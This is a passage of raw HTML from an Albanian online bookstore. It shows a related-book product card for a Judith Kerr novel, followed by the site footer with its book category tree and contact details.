class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/9226-kur-hitleri-grabiti-lepurushin-e-trendafilte.html" title="Kur Hitleri grabiti lepurushin e trendafilte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18390-home_default/kur-hitleri-grabiti-lepurushin-e-trendafilte.jpg" alt="Kur Hitleri grabiti lepurushin e trendafilte" title="Kur Hitleri grabiti lepurushin e trendafilte" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/9226-kur-hitleri-grabiti-lepurushin-e-trendafilte.html" rel="https://bukinist.al/sq/fantazi/9226-kur-hitleri-grabiti-lepurushin-e-trendafilte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/9226-kur-hitleri-grabiti-lepurushin-e-trendafilte.html" rel="https://bukinist.al/sq/fantazi/9226-kur-hitleri-grabiti-lepurushin-e-trendafilte.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/9226-kur-hitleri-grabiti-lepurushin-e-trendafilte.html" title="Kur Hitleri grabiti lepurushin e trendafilte" itemprop="url" > Kur Hitleri grabiti lepurushin e trendafilte </a></h5><p class="product-desc" itemprop="description"> Përfytyroni sikur vendi në të cilin jetoni nis të ndryshojë. Përfytyroni si pa e vënë re, ky vend bëhet i rrezikshëm për disa njerëz, të cilët e kanë të pamundur të vazhdojnë të jetojnë më në të. Përfytyroni se për habinë tuaj, papritur zbuloni se babai juaj është njëri prej këtyre njerëzve. Kështu i ndodhi edhe Anës në Gjermaninë e vitit 1933. Ishte...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9226" href="#" rel="9226" onclick="WishlistCart('wishlist_block_list', 'add', '9226', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" 